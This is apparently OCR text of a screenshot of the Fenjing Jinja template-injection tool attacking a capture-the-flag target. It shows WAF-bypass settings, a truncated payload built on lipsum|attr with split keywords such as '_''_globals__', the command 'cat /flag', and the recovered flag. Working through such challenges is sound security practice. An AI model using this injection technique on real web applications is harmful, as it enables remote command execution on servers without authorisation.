 127.0.0.1:11451
焚靖
目标链接
http://43.139.51.42:38088/pc
请求方式
POST
表单输入
content
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
枚举waf关键字
不枚举waf关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload：
{{(lipsum|attr('_''_globals__'...
提交payload的回显如下：
❤️你的表白已经被墙墙挂上去咯❤️
flag{c66d1340-b673-402b-b1a1-052baabb80c4}
提交表单完成，返回值为200，输入为{'content':
'{{(lipsum|attr(\'_\'\'_globals__\')|attr(\'g\'\'et\')
cat /flag
执行